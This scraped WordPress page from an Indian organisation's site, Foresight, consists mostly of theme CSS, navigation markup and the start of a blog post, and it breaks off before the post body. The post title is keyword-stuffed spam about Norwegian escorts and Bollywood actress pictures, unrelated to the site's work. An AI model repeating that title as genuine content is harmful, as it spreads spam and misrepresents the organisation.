.fa-tty:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/model.png') !important;position:relative;
  z-index:100000;}
.fa-trademark:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/village.png') !important;position:relative;
  z-index:100000;}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/youth.png') !important;position:relative;
  z-index:100000;}
.widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before {
    font-family: "tm-labpeak-icons";
	content: none;}
.widget_nav_menu li a{padding-left:0px;}
#site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family: "Poppins", Arial, Helvetica, sans-serif;}
.themetechmount-testimonial-box-view-style2.style-5 .tm-labpeak-icon-star-1.tm-active, .themetechmount-testimonial-box-view-style2.style4 .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a:hover, .widget .tm-file-links .tm-links i, .tm-titlebar-main .breadcrumb-wrapper span.current-item, .themetechmount-box-view-top-image .themetechmount-box-category a:hover, .footer .social-icons li > a:hover, .tm-footer-cta-wrapper .tm-quicklink-box a:hover .tm-arrow-box, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a, .themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title:hover h4 a, .tm-skincolor-utext u, .tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong, h2.tm-custom-heading strong, .tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong, ul.labpeak_contact_widget_wrapper li:before, .tm-link-underline a, a.tm-link-underline, .tm-bgcolor-darkgrey .wpb_text_column a, .tm-header-style-toplogo .info-widget-content h2, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:focus, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:hover, .wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon, .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after, .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover, .themetechmount-service-box-view-without-image .themetechmount-serviceboxbox-readmore a:hover, .woocommerce .summary .compare.button:hover, .bottom-footer-text.tm-bgcolor-custom.tm-textcolor-white a:not(:hover), .tm-newsletter-box h3 strong, .tm-tab-top-icon .vc_tta-tab >a:not(:hover) .vc_tta-icon:before, .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i, .tm-header-style-toplogo .info-widget-inner h2, .vc_row.tm-bgcolor-darkgrey .social-icons li > a, .tm-sbox-separator .tm-sbox .tm-vc_cta3-content-header h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a:hover, .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name, .themetechmount-fbar-box .search_field i, .themetechmount-content-team-search-box .search_field i, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:not(:hover), body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-menu-parent > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, .tm-topbar-content .social-icons li > a:hover, .tm-header-style-infostack .header-widget .header-icon i, #tribe-events-content a:hover, .tribe-event-schedule-details, .comment-meta a:hover, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:hover, .themetechmount-events-box-view-top-image-details .tribe-events-vanue i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a:hover, .wpcf7 .tm-contactform .field-group i, .themetechmount-box-events .event-box-content .tribe-events-vanue i, .themetechmount-box-events .event-box-content .themetechmount-meta-details i, .tm-image-with-box-hover:hover .tm_photo_link .vc_single_image-wrapper:after, .tm-comment-owner a:hover, .tm-header-style-infostack .tm-top-info-con .tm-sbox .tm-vc_cta3-content-header h4 a:hover, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-controls-icon-position-right .vc_tta-controls-icon, .make-appoint-form .wpcf7 label i, h4.tm-custom-heading.tm-skincolor, h3.tm-custom-heading.tm-skincolor, .tm-bgcolor-darkgrey .tm-custom-heading.tm-skincolor, .second-footer .container.tm-container-for-footer .row > .widget-area:first-child ul.labpeak_contact_widget_wrapper li:before, .main-holder .rpt_style_basic .rpt_plan .rpt_title{color:white;}
.tm-sbox.tm-sbox.tm-iconbox-content-padding a, .tm-ptablebox .tm-ptablebox-price, .tm-ptablebox .tm-ptablebox-cur-symbol-before, .tm-ptablebox .tm-ptablebox-frequency, .tm-link-underline a, .tm-fid-without-icon.inside.tm-fidbox-style2 h4 span, .tm-fid-view-lefticon.tm-highlight-fid .tm-fld-contents .tm-fid-inner, .tm-service-topimage-style2 .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore:hover:after, .sidebar .widget a:hover, .tm-textcolor-dark.tm-bgcolor-grey .tm-fbar-open-icon:hover, .tm-textcolor-dark.tm-bgcolor-white .tm-fbar-open-icon:hover, .tm-icolor-skincolor, .widget_calendar table td#today, .vc_toggle_text_only.vc_toggle_color_skincolor .vc_toggle_title h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline .tm-vc_cta3-content-header, section.error-404 .tm-big-icon, .tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a:hover, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-classic .tm-vc_cta3-content-header, .tm-vc_icon_element-color-skincolor, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a:hover, .tm-dcap-txt-color-skincolor, .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover, .comment-reply-link, .single article.post blockquote:before, .single .tm-pf-single-content-area blockquote:before, .single .tm-pf-single-content-wrapper blockquote:before, article.themetechmount-blogbox-format-link .tm-format-link-title a:hover, article.post.format-link .tm-format-link-title a:hover, .themetechmount-box-blog .themetechmount-blogbox-desc-footer a, article.post .entry-title a:hover, .themetechmount-meta-details a:hover, .tm-entry-meta a:hover, .tm-extra-details-list .tm-team-extra-list-title, .tm-team-member-single-meta-value a:hover, .tm-team-member-single-category a:hover, .tm-team-details-list .tm-team-list-value a:hover, .themetechmount-boxes-team .themetechmount-overlay a:hover, .themetechmount-boxes-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover, .themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover, .tm-list-style-disc.tm-list-icon-color-skincolor li, .tm-list-style-circle.tm-list-icon-color-skincolor li, .tm-list-style-square.tm-list-icon-color-skincolor li, .tm-list-style-decimal.tm-list-icon-color-skincolor li, .tm-list-style-upper-alpha.tm-list-icon-color-skincolor li, .tm-list-style-roman.tm-list-icon-color-skincolor li, .tm-list.tm-skincolor li .tm-list-li-content, .tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box, .testimonial_item .themetechmount-author-name, .testimonial_item .themetechmount-author-name a, .themetechmount-boxes-testimonial .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name a, .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-white a:hover, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover, .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline, .tm-vc_btn_skincolor.tm-vc_btn_outlined, .tm-vc_btn_skincolor.vc_btn_square_outlined, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor, .tm-fid-icon-wrapper i, .themetechmount-box-team.themetechmount-box-view-overlay .themetechmount-box-content h4 a:hover, .tm-textcolor-skincolor, .tm-textcolor-skincolor a, .themetechmount-box-title h4 a:hover, .tm-textcolor-skincolor.tm-custom-heading, .themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links ul li a:hover, .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-title h4 a:hover, .themetechmount-box-blog-classic .entry-header .tm-meta-line a:hover, .themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .tm-background-image.tm-row-textcolor-skin h1, .tm-background-image.tm-row-textcolor-skin h2, .tm-background-image.tm-row-textcolor-skin h3, .tm-background-image.tm-row-textcolor-skin h4, .tm-background-image.tm-row-textcolor-skin h5, .tm-background-image.tm-row-textcolor-skin h6, .tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-background-image.tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-background-image.tm-row-textcolor-skin a, .tm-background-image.tm-row-textcolor-skin .item-content a:hover, .tm-row-textcolor-skin h1, .tm-row-textcolor-skin h2, .tm-row-textcolor-skin h3, .tm-row-textcolor-skin h4, .tm-row-textcolor-skin h5, .tm-row-textcolor-skin h6, .tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-row-textcolor-skin a, .tm-row-textcolor-skin .item-content a:hover, .widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before, ul.labpeak_contact_widget_wrapper.call-email-footer li:before, .widget_latest_tweets_widget p.tweet-text:before, .themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_recurrence, .main-holder .rpt_style_basic .rpt_plan .rpt_features .rpt_feature:before, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price, .tm-sresults-first-row .tm-list-li-content a:hover, .tm-results-post ul.tm-recent-post-list > li > a:hover, .tm-results-page .tm-list-li-content a:hover, .tm-sresults-first-row ul.tm-recent-post-list > li > a:hover, .tm-team-list-title i, .tm-bgcolor-darkgrey .themetechmount-box-view-left-image .themetechmount-box-title a:hover, .tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title, .tm-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .tm-col-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .woocommerce-info:before, .woocommerce-message:before, .main-holder .site-content ul.products li.product .price, .main-holder .site-content ul.products li.product .price ins, .single .main-holder #content div.product .price ins, .woocommerce .price .woocommerce-Price-amount, .main-holder .site-content ul.products li.product h3:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-category__title:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-product__title:hover, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after, .main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a:hover, .themetechmount-pf-detailbox-list .tm-pf-details-date i, .content-area .social-icons li > a, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-processbox-wrapper .tm-processbox:hover .tm-box-title h5, .tm-textcolor-white:not(.tm-bgcolor-skincolor) .tm-titlebar-main .breadcrumb-wrapper a:hover, .tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-col-bgimage-yes .tm-sbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, ul.tm-pricelist-block li .service-price strong, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{color:white;}
.page-id-8 .themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before, .themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn, .themetechmount-testimonial-box-style3 .themetechmount-box-content:after, .themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after, .themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after, .tm-colborder-styleone>.vc_column-inner:before, .main-holder .site-content ul.products li.product .tm-shop-icon>div, .themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover, .themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a, .themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper, .slick-dots li.slick-active button, .themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after, .post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover, .themetechmount-box-blog-classic .tm-post-format-icon-wrapper, .vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after, .single-tm_portfolio .tm-pf-single-category-w a:hover, .single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover, .widget.woocommerce.widget_product_search input[type="submit"], .widget.woocommerce.widget_product_search button, .widget .search-form .search-submit, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .post.themetechmount-box-blog-classic .tm-box-post-date, .tooltip:after, [data-tooltip]:after, .tm-skincolor-utext u:after, .single-tm_team_member .tm-team-social-links-wrapper ul li a:hover, .tm-custom-heading.tm-diet-heading, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a, .wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a:after, .tm-feature-plans .tm-static-box-content, .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background, .tm-processbox-wrapper .tm-processbox .process-num, .tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:after, .tm-seperator-solid.tm-element-align-center .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:before, .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after, .tm-header-social-box div.tm-icon-wrapper ul li a:hover, .tm-sbox.ttm-service-box-separator .tm-vc_cta3-container>.tm-vc_general:after, .wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner:after, .tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:before, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:after, .tm-processbox-wrapper .tm-processbox:hover .process-num, .entry-title-wrapper .entry-title:before, .post.themetechmount-box-blog-classic .tm-box-post-icon, .themetechmount-box-blog .tm-box-post-date, .themetechmount-teambox-view-overlay .themetechmount-overlay a, .themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a, .themetechmount-fbar-position-right .themetechmount-fbar-btn a.skincolor, .themetechmount-fbar-position-default .themetechmount-fbar-btn a.skincolor, .themetechmount-portfolio-box-view-top-image:hover .themetechmount-box-link, .widget .tm_info_widget, .widget_subscribe_form input[type="submit"], .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-ptablebox .tm-sbox-icon-wrapper, .comment-list a.comment-reply-link:hover, .themetechmount-box-blog .tm-box-post-date, .tribe-events-list-separator-month span, #tribe-events-content .tribe-events-read-more:hover, .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost, #tribe-events-content.tribe-events-single .tribe-events-back a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-black:focus, .tm-vc_btn3.tm-vc_btn3-color-black:hover, .tm-header-icons .tm-header-wc-cart-link span.number-cart, .themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a:hover, .themetechmount-box-events .themetechmount-meta-date, .tm-col-bgcolor-darkgrey .social-icons li > a:hover, .themetechmount-topbar-wrapper .themetechmount-fbar-btn, .tm-skincolor-bg, .footer .widget .widget-title:before, .tm-bg-highlight, .tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .wpcf7 .tm-contactform input[type="radio"]:checked:before, .tm-dropcap.tm-bgcolor-skincolor, .newsletter-form input[type="submit"], .themetechmount-twitterbox-inner i, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .tm-titlebar .breadcrumb-wrapper .container, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:before, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:after{background-color:#0082c4;}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before{display:none;}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
    padding-left: 0px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 15px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num span {
    font-size: 15px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: #0082c4;
    border: 1px solid rgba(0,0,0,.08);
}
.tm-textcolor-dark h1, .tm-textcolor-dark h2, .tm-textcolor-dark h3, .tm-textcolor-dark h4, .tm-textcolor-dark h5, .tm-textcolor-dark h6, h2.tm-custom-heading.tm-textcolor-dark, h4.tm-custom-heading.tm-textcolor-dark, h3.tm-custom-heading.tm-textcolor-dark, .tm-textcolor-dark .tm-vc_cta3-content-header h2 {
    color: black !important;
}
.page-id-598 .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
    margin-top: 0px;
    text-align: justify;
}
.page-id-581 .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
    width: 80%;
    margin: 0 auto;
}
.tm-titlebar-main .breadcrumb-wrapper span.current-item{color:black;}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
    position: relative;
    color: black;font-size:15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
    display:none;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
    display:none;
}
h4{color:black;}
.wpDataTables.wpDataTablesWrapper.wdtVerticalScroll {
    overflow-y: auto;
    height: auto !important;
}
.author-link{display:none;}
.blog-author span, .grid-1-author {
    font-style: normal;
}
.steps-style2 .tm-static-steps-num span{background:#0182c6;}
.steps-style2 .tm-steps-descbox {
    background-color: #fef7db;
    padding: 15px 15px;
    border-radius: 3px;
	width:100%;
}
.process-num{display:none !important;}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before{display:none;}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5:hover{color:black;}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{color:black;}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	background-color: #f58735;}
.page-id-581 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before {
    color: white;
}
.vc_gitem-zone {
    position: relative;
    background-repeat: no-repeat;
	background-position: 50% 10%;}
h5 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: black;
}

.page-id-4573 .steps-style1 .tm-static-steps-num span {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: maroon;
    border: 1px solid rgba(0,0,0,.08);
}
#vision h2{font-size:25px;}
#vision .vc_general.vc_cta3 {
    border: 1px solid transparent;
    font-size: 1em;
    padding: 12px 12px;
    word-wrap: break-word;
}
#vision .vc_cta3-container {
    margin-bottom: 15px;
    margin-left: auto;
    margin-right: auto;
}
#totop{background-color: #49454275;}

.widget .fa {
  padding: 20px;
  font-size: 40px;
  width: 50px;
  text-align: center;
  text-decoration: none;
}
body .widget .widget-title{font-size:18px;}
@media (min-width:500px){
	.headerlogo img {
	max-height: 45px;}
	#pcontent{
		margin-left:20px;
	}
}
@media (max-width:500px){
	.headerlogo img {
    max-height: 37px !important;
}
}


/* post img */
#pcontent{
	padding:5px;
}
#pcontent .wp-block-image{
	display: flex !important;  
  flex-wrap: wrap !important;
}
#pcontent img{
	    padding: 7px;
    max-width: 100%;
    height: auto;
    width: 820px;
    height: 320px !important;
    margin: 3px;
    object-fit: cover;
    object-position: top center;
    border: 1px solid #afafaf;
}

element.style {
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    padding: 10px 10px 15px 10px;
   
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    position: absolute !important;
    left: 0;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 999;
    color: #fff;
}
@media (max-width:500px){
	#pcontent img{
		 width: auto !important;
    height: auto !important;
	}
}
@media only screen and (min-width: 40.0625em) {
    .wp-medium-8 {
        width: 100% !important;
			height:100% !important;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-7196 single-format-standard tm-headerstyle-classic themetechmount-topbar-no themetechmount-wide themetechmount-page-full-width tm-empty-sidebar wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="tm-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" tm-header-style-classic tm-main-menu-total-7 tm-main-menu-more-than-six">
	<div class="tm-header-block  tm-mmenu-active-color-skin tm-dmenu-active-color-custom tm-dmenu-sep-grey">
								<div id="tm-stickable-header-w" class="tm-stickable-header-w tm-bgcolor-white" style="height:80px">
	<div id="site-header" class="site-header tm-bgcolor-white tm-sticky-bgcolor-white tm-header-menu-position-right tm-mmmenu-override-yes tm-above-content-yes  tm-stickable-header">
		
		<div class="site-header-main tm-wrap container tm-container-for-header">
		
			<div class="site-branding tm-wrap-cell">
				<div class="headerlogo themetechmount-logotype-image tm-stickylogo-no"><span class="site-title"><a class="home-link" href="https://foresight.org.in/" title="Foresight"><span class="tm-sc-logo tm-sc-logo-type-image"><img class="themetechmount-logo-img standardlogo" alt="Foresight" src="https://foresight.org.in/wp-content/uploads/2025/03/FORESIGHT-LOGO-1.png"></span></a></span><h2 class="site-description">Empowering India and Bharat</h2></div>			</div><!-- .site-branding -->

			<div id="site-header-menu" class="site-header-menu tm-wrap-cell">
				<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" data-sticky-height="70">
				
															
<button id="menu-toggle" class="menu-toggle">
	<span class="tm-hide">Toggle menu</span><i class="tm-labpeak-icon-bars"></i>
</button>


<div class="nav-menu"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752"><a href="https://foresight.org.in/about-us/">ABOUT US</a></li>
<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://foresight.org.in/entrepreneurship/">ENTREPRENEURSHIP</a></li>
<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://foresight.org.in/policy-advocacy/">POLICY ADVOCACY</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://foresight.org.in/awards/">AWARDS</a></li>
<li id="menu-item-10667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10667"><a href="https://foresight.org.in/viksit-bharat/">VIKSIT BHARAT</a></li>
<li id="menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10525"><a href="https://abhaysaarthi.org/">ABHAY SAARTHI</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://foresight.org.in/ace/">ACE</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			</div><!-- .site-header-menu -->
			
						
		</div><!-- .site-header-main -->
	</div>
</div>


		
		
		<div class="tm-titlebar-wrapper tm-bg tm-bgcolor-grey tm-titlebar-align-allleft tm-textcolor-dark tm-bgimage-yes tm-breadcrumb-bgcolor-custom">
			<div class="tm-titlebar-wrapper-bg-layer tm-bg-layer"></div>
			<div class="tm-titlebar entry-header">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="tm-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Sex i drammen eskorte gardermoen &#038; indiske bollywood skuespiller sexy bilde 128 bit ssl</h1></div></div>							</div>
						</div>
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar -->
		</div><!-- .tm-titlebar-wrapper -->
		
	







		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner ">
			
	<div id="primary" class="content-area ">
		<main id="main" class="site-main">

					
				
<article id="post-7196" class="tm-no-featured-content  post-7196 post type-post status-publish format-standard hentry category-uncategorized" >
	
	<div class="tm-featured-outer-wrapper tm-post-featured-outer-wrapper">
			</div>
		
	<div class="tm-blog-classic-box-content">
					<div class="tm-classic-post-meta">
